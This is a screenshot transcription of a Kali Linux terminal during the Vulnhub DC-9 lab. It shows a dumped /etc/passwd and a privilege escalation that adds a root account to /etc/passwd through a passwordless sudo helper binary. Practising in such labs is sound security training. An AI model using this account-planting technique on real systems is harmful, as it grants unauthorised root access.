 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:24
kali@kali: ~/Vulnhub/DC9
File Actions Edit View Help
kali@kali: ~/Vulnhub/DC9 kali@kali: ~/Vulnhub/DC9 kali@kali: ~/Vulnhub/DC9 kali@kali: ~/Vulnhub/DC9
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash
julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash
barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash
jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash
bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash
joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash
rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash
phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
fredf@dc-9:/tmp$
fredf@dc-9:/tmp$ echo 'jason:$6$jason$h5DlgYsVif/enQPTm/CgJ54tpQaPz0fwOmjoJKkTXi.EZ4Z6IOesX4REn/Dq8mXA4povr6tGXPy16EAcN.Ln41:0:0:root:/root:/bin/bash' > newu
ser
fredf@dc-9:/tmp$ chmod 777 newuser
fredf@dc-9:/tmp$ sudo -l
Matching Defaults entries for fredf on dc-9:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fredf may run the following commands on dc-9:
(root) NOPASSWD: /opt/devstuff/dist/test/test
fredf@dc-9:/tmp$ sudo /opt/devstuff/dist/test/test newuser /etc/passwd
fredf@dc-9:/tmp$
Example.com - Staff Details
25:52
Right Ctrl
33°C 晴朗
中
12:24
2023/7/11